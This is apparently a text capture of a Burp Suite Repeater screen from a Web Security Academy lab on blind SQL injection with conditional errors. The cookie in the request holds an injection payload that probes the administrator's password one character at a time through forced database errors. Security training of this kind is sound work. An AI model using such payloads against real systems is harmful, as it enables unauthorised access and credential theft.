 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a910053048f231a82ee4265007200d3.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /login HTTP/2
2 Host: 0a910053048f231a82ee4265007200d3.web-security-academy.net
3 Cookie: TrackingId=fBwHDTGFiN40JZO1' AND (SELECT CASE WHEN SUBSTR(password,1,1)='a' THEN TO_CHAR(1/0) ELSE 'a' END FROM
users WHERE username='administrator')='a' --; session=lBJ9TNbaTZFllcZyKqRAphNQBmAxPCsT
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer: https://0a910053048f231a82ee4265007200d3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Home | My account
Login
Username
Password
Log in
Inspector